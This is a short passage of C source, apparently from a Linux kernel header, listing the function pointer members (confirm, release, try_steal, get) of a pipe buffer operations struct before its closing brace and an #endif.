int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);
void (*release)(struct pipe_inode_info *, struct pipe_buffer *);
int (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);
int (*get)(struct pipe_inode_info *, struct pipe_buffer *);
};
#endif
|



